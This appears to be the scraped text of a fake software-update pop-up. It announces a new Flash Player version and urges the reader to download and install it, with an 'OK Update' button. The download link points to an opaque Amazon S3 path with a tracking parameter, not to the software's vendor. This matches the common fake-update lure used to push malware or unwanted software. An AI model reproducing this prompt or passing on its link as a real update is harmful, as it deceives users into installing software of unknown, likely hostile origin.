 Software Update
https://s3.amazonaws.com/111136/HaK3fgklaEmO3iCg/1452/9900?cid=M2019120914-3d8f1dff44
Software update
The latest version of Flash Player is ready.
We highly recommend that you download and install
the latest version of Flash Player for optimal
performance.
OK Update